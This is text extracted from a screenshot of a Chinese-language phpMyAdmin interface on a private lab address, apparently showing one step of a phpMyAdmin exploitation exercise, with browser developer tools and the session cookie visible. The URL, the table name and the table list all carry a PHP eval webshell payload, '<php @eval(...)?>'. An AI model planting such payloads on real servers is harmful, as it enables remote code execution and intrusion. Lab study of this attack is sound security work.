 192.168.157.135:8080 / mysql
不安全 | 192.168.157.135:8080/db_structure.php?server=1&db=test&table=<php%20%40eval("%24_%5B%27zf%27%5D")%3B%3F>
9
phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
<php @eval("$_['zf']");?>
服务器: mysql:3306 » 数据库: test » 表: <php @eval("$_['zf']");?>
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
过滤器
包含文字:
表 操作 行数 类型 排序规则 大小 多余
@eval("$_['zf']");?> 浏览 结构 搜索 插入 清空 删除 0 InnoDB latin1_swedish_ci 16 KB -
控制台
Elements Console Sources Network Memory Performance Application Lighthouse HackBar DOM Invader 9 1
Application
Manifest
Service Workers
Storage
Storage
Local Storage
http://192.168.157.13
Session Storage
http://192.168.157.13
IndexedDB
Web SQL
Cookies
http://192.168.157.13
Trust Tokens
Cache
Cache Storage
Back/forward cache
Background Services
Background Fetch
Filter Only show cookies with an issue
Name Value Domain Path Expires /... Size HttpOnly Secure SameSite SameParty Partition .. Priority
pma_lang zh_CN 192.168.157.135 / 2022-10... 13 ✓ Medium
phpMyAdmin 1118e8c49e1a158d636d3fe1792c6cc8 192.168.157.135 / Session 42 ✓ Medium
Cookie Value Show URL decoded
1118e8c49e1a158d636d3fe1792c6cc8